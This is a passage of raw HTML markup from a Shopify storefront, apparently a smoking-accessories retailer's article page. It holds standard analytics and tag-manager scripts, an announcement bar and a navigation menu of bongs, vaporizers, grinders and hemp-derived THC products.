        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"7630891648444785389","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":398229512,"requestId":"2f91bee5-e15e-4cd3-bd86-4512066350e2-1768369926","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-article what-does-ocb-stand-for 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
